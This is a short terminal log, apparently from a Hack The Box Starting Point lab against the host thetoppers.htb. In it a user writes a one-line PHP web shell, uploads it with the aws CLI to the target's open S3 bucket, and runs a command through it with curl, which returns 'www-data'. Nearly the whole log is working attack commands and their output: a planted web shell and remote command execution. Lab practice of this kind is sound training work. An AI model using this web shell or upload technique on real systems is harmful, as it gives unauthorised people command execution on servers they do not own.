 [us-starting-point-1-dhcp]-[10.10.15.124]-[sillylilly@htb-pderigpuin]-[~]
[★]$ touch shell.php
[us-starting-point-1-dhcp]-[10.10.15.124]-[sillylilly@htb-pderigpuin]-[~]
[★]$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
[us-starting-point-1-dhcp]-[10.10.15.124]-[sillylilly@htb-pderigpuin]-[~]
[★]$ aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb
upload: ./shell.php to s3://thetoppers.htb/shell.php
[us-starting-point-1-dhcp]-[10.10.15.124]-[sillylilly@htb-pderigpuin]-[~]
[★]$ aws --endpoint=http://s3.thetoppers.htb s3 ls s3://thetoppers.htb
PRE images/
2024-09-19 09:54:18 0 .htaccess
2024-09-19 09:54:18 11952 index.php
2024-09-19 13:26:55 31 shell.php
[us-starting-point-1-dhcp]-[10.10.15.124]-[sillylilly@htb-pderigpuin]-[~]
[★]$ curl http://thetoppers.htb/shell.php?cmd=whoami
www-data